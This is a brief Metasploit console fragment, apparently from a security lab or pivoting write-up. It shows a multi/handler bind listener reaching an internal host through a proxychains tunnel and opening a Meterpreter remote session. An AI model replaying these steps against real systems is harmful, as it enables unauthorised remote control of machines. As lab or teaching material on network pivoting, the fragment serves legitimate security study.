 msf5 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.22.2:1234
|S-chain|-<>-127.0.0.1:2222-<><>-192.168.22.2:1234-<><>-OK
[*] Sending stage (3021284 bytes) to 192.168.22.2
|DNS-request| localhost
|S-chain|-<>-127.0.0.1:2222-<><>-4.2.2.2:53-<><>-OK
|DNS-response| localhost is 127.0.0.1
|S-chain|-<>-127.0.0.1:2222-<><>-127.0.0.1:5432-<><>-OK
[*] Meterpreter session 1 opened (127.0.0.1:44230 -> 127.0.0.1:2222) at 2020-03-03 19:22:20
重生信息安全
meterpreter >